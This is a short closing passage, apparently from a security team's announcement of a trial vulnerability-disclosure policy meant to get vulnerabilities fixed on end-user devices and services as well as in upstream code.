This is a trial, and we will be closely monitoring its effects. We hope it achieves our ultimate goal: a safer ecosystem where vulnerabilities are remediated not just in an upstream code repository, but on the devices, systems and services that people use every day. We look forward to sharing our findings and continuing to evolve our policies to meet the challenges of the ever-changing security landscape.

❌
❌